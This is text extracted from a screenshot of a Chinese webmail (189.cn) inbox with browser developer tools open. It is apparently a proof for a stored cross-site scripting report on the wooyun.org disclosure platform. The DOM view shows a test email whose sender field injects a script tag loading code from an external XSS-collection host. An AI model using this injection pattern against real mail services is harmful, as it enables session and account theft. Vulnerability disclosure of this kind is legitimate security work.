 189邮箱
webmail24.189.cn/webmail/signOn.do
Weibo Google Baidu CnBeta Translator 常用 DAs 电影 小站
机客户端 网厅 易信 号簿助手 爱音乐 天翼宽带客户端 更多 » 189
89邮箱
收件箱
写邮件
收邮件
联系人
天翼云
收件箱
星标邮件
已发送
我的账单
官方活动
草稿箱
收件箱 (共 1 封)
删除 彻底删除 存档 拒收 举报 标记为... 移动到
删除 彻底删除 存档 拒收 举报
全选 发件人 主题
[推广] 登录流量宝，获30M流量
今天 (1)
>
- XSS Code Test 3
2014/01/25 16:20:41
已读邮件
未读邮件
全部标为已读
Elements Network Sources Timeline Profiles Resources Audits Console
<input type="hidden" value="ajax" name="forward">
<!--cache为1表示从session里取邮件列表-->
<input type="hidden" value="1" name="cache">
▼<div id="divTip0" style="background-color:#f5f5f5; position:
▼<b style="_white-space:nowrap;">
">"
▼<script src="http://xss.tw/4091">
<2721369627@qq.com></b><br/>><script src=http&#58;&#4
<tr >
<td colspan="9">
www.wooyun.org